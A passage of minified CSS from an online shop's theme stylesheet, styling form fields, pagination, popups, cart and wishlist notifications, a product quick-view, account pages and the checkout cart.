rgba(0,0,0,0.1)}textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}textarea.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(0, 114, 235, 1) !important}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}select.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}select.form-control:focus,select.form-control:active{border-color:rgba(0, 114, 235, 1) !important}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{font-size:22px !important;color:rgba(54, 54, 54, 1) !important;font-weight:700 !important;border-width:0px !important}.stepper{width:70px;height:35px;border-style:solid;border-color:rgba(48, 56, 65, 1)}.stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(109, 118, 125, 1)}.stepper span i:hover{background-color:rgba(16,16,16,1)}.pagination-results{font-size:13px;color:rgba(48, 56, 65, 1);letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a{color:rgba(48,56,65,1)}.pagination>li>a:hover{color:rgba(0,124,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(0,124,255,1)}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li{border-radius:2px}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e5c4' !important;font-family:icomoon !important}.pagination > li .prev::before, .pagination > li .next::before{content:'\e5c4' !important;font-family:icomoon !important}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(254, 225, 91, 1)}.rating .fa-star-o:only-child{color:rgba(109,118,125,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.75)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:3px;box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important}.popup-close{width:30px;height:30px;margin-right:8px;margin-top:40px}.popup-container .btn.popup-close{border-radius:50% !important}.popup-container>.btn{background:rgba(0,205,255,1)}.popup-container>.btn:hover{background:rgba(0, 55, 157, 1) !important}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e5d8' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);background:rgba(0, 124, 255, 1);padding:10px}.scroll-top:hover i::before{background:rgba(66,229,179,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:10px;margin-right:10px;margin-bottom:10px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92f' !important;font-family:icomoon !important;font-size:60px;color:rgba(0, 124, 255, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:2000ms}.btn-cart::before,.fa-shopping-cart::before{content:'\ea9b' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.p-author::before{content:'\e7fd' !important;font-family:icomoon !important;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(109,118,125,1);border-width:4px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{text-transform:none}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Show More'}.block-expanded .block-expand::after{content:'Show Less'}.block-expand::before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand::before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:-12px;margin-top:-12px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-cart .btn.notification-close{border-radius:50% !important}.notification-cart .notification-close.btn{background:rgba(0, 205, 255, 1)}.notification-cart .notification-close.btn:hover{background:rgba(0, 55, 157, 1) !important}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart.btn, .notification-cart .notification-view-cart.btn:visited{font-size:22px;font-weight:700}.notification-cart .notification-view-cart.btn{background:rgba(66, 229, 179, 1)}.notification-cart .notification-view-cart.btn:hover{background:rgba(0, 203, 108, 1) !important}.notification-cart .notification-view-cart.btn.btn.disabled::after{font-size:30px}.notification-cart .notification-view-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout.btn, .notification-cart .notification-checkout.btn:visited{font-size:22px;color:rgba(255, 255, 255, 1)}.notification-cart .notification-checkout.btn{padding:12px}.notification-cart .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:-12px;margin-top:-12px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-wishlist .btn.notification-close{border-radius:50% !important}.notification-wishlist .notification-close.btn{background:rgba(0, 205, 255, 1)}.notification-wishlist .notification-close.btn:hover{background:rgba(0, 55, 157, 1) !important}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart.btn, .notification-wishlist .notification-view-cart.btn:visited{font-size:22px;font-weight:700}.notification-wishlist .notification-view-cart.btn{background:rgba(66, 229, 179, 1)}.notification-wishlist .notification-view-cart.btn:hover{background:rgba(0, 203, 108, 1) !important}.notification-wishlist .notification-view-cart.btn.btn.disabled::after{font-size:30px}.notification-wishlist .notification-view-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout.btn, .notification-wishlist .notification-checkout.btn:visited{font-size:22px;color:rgba(255, 255, 255, 1)}.notification-wishlist .notification-checkout.btn{padding:12px}.notification-wishlist .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:-12px;margin-top:-12px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-compare .btn.notification-close{border-radius:50% !important}.notification-compare .notification-close.btn{background:rgba(0, 205, 255, 1)}.notification-compare .notification-close.btn:hover{background:rgba(0, 55, 157, 1) !important}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart.btn, .notification-compare .notification-view-cart.btn:visited{font-size:22px;font-weight:700}.notification-compare .notification-view-cart.btn{background:rgba(66, 229, 179, 1)}.notification-compare .notification-view-cart.btn:hover{background:rgba(0, 203, 108, 1) !important}.notification-compare .notification-view-cart.btn.btn.disabled::after{font-size:30px}.notification-compare .notification-view-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout.btn, .notification-compare .notification-checkout.btn:visited{font-size:22px;color:rgba(255, 255, 255, 1)}.notification-compare .notification-checkout.btn{padding:12px}.notification-compare .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:760px}.popup-quickview .popup-inner-body{height:600px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:22px;font-weight:700;text-align:center;text-transform:uppercase;border-width:0px;padding:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-product-product.popup-quickview .page-title::after{content:'';display:block;position:relative;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .page-title.page-title>span::after{content:'';display:block;position:relative;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .page-title::after, .route-product-product.popup-quickview .page-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:20px;height:20px;background:rgba(87, 48, 255, 0.72);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 55, 157, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:10px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:7px;height:7px;background-color:rgba(48, 56, 65, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(0, 124, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 124, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images img:hover{border-color:rgba(238, 238, 238, 1)}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(255, 255, 255, 1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0,0,0,0.1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:41px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:visited{font-size:22px;font-weight:700}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(42, 252, 188, 1);padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(0, 200, 107, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(0, 124, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{background:rgba(0, 55, 157, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{content:'\eab6' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(0, 205, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{background:rgba(0, 55, 157, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview
.description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.login-box{flex-direction:row}.login-box
.well{background:rgba(255, 255, 255, 1);padding:20px;border-radius:3px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:260px}.popup-register .popup-container{width:500px}.popup-register .popup-inner-body{height:565px}.account-list>li>a{color:rgba(109,118,125,1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;flex-direction:column;width:100%;text-align:center}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(48, 56, 65, 1);margin:0}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:none}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:none}.route-information-sitemap .site-download{display:none}.account-list .edit-rewards{display:none}.account-list .edit-returns{display:none}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:none}.my-affiliates{display:none}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:none}.my-newsletter
.title{display:block}.my-account
.title{display:block}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
.title{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48, 56, 65, 1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.desktop .account-list>li>a:hover{background:rgba(255,255,255,1)}.account-list>li>a:hover{border-color:rgba(255, 255, 255, 1);box-shadow:0 5px 60px -10px rgba(0,0,0,0.3)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(0, 124, 255, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover{background:rgba(0, 55, 157, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-total table tbody tr:hover
td{background:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-total table td, .route-checkout-cart .cart-total table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total
table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}.route-checkout-cart .cart-total table tfoot
td{background:rgba(238, 238, 238, 1)}.route-checkout-cart .cart-total table tfoot td, .route-checkout-cart .cart-total table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total .table-responsive{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);-webkit-overflow-scrolling:touch}.route-checkout-cart .cart-total .table-responsive::-webkit-scrollbar{height:5px;width:5px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.panels-total{flex-direction:column}.panels-total .cart-total{background:rgba(255, 255, 255, 1);align-items:flex-start}.route-checkout-cart
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-checkout-cart .buttons .pull-right .btn, .route-checkout-cart .buttons .pull-right .btn:visited{font-size:22px;color:rgba(255, 255, 255, 1);font-weight:700}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(0, 124, 255, 1)}.route-checkout-cart .buttons .pull-right .btn:hover{background:rgba(0, 107, 220, 1) !important}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-size:22px;font-weight:700}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(66, 229, 179, 1)}.route-checkout-cart .buttons .pull-left .btn:hover{background:rgba(0, 203, 108, 1) !important}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:30px;animation:fa-spin infinite linear}.route-checkout-cart .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-checkout-cart .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels
.title{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48, 56, 65, 1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;display:block}.route-checkout-cart .cart-panels .title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-checkout-cart .cart-panels .title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-checkout-cart .cart-panels .title::after, .route-checkout-cart .cart-panels .title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.route-checkout-cart .cart-panels
label{color:rgba(255, 73, 79, 1);font-weight:700}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label + div::before, .route-checkout-cart .cart-panels .text-danger{color:rgba(255, 65, 98, 1)}.route-checkout-cart .cart-panels .form-group{margin-bottom:8px}.route-checkout-cart .cart-panels input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px 